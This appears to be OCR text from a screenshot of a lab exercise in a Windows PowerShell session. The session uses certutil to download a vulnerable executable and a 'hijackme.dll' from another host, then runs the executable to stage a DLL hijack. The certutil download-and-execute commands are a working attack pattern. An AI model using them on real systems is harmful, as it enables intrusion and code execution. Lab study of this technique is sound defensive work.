 PS C:\Users\Public\hijack> certutil -urlcache -split -f http://192.168.100.107/vulnapp.exe C:\Users\Public\hijack\vulnapp.exe
**** Online ****
000000 ...
01de35
CertUtil: -URLCache command completed successfully.
PS C:\Users\Public\hijack> certutil -urlcache -split -f http://192.168.100.107/hijackme.dll C:\Users\Public\hijack\hijackme.dll
**** Online ****
000000 ...
0156df
CertUtil: -URLCache command completed successfully.
PS C:\Users\Public\hijack> C:\Users\Public\hijack\vulnapp.exe
PS C:\Users\Public\hijack>
PS C:\Users\Public\hijack> dir
Directory: C:\Users\Public\hijack
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/11/2026 8:01 AM 87775 hijackme.dll
-a---- 11/11/2026 8:01 AM 122421 vulnapp.exe
Activate Windows
Go to Settings to activate Window